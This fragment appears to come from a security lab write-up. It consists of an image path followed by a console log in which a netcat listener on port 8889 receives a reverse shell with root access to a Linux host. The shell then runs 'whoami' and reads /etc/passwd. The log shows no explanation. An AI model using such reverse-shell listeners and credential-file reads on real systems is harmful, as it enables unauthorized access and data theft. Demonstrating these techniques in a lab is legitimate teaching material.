 E:\netcat>nc64.exe -lvvp 8889
listening on [any] 8889 ...
connect to [10.210.99.82] from LAPTOP-FS07KU6M [10.210.99.82] 49556
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt